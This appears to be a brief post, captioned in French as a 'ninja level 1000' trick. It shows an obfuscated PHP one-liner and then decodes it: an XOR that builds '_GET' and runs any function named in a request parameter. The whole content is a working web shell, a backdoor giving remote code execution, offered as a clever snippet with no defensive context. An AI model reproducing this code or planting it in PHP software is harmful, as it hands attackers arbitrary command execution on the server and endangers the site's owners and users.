Super ninja, niveau 1000
<?=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);
🐞
$_GET[_]($_GET[__]);
_GET
 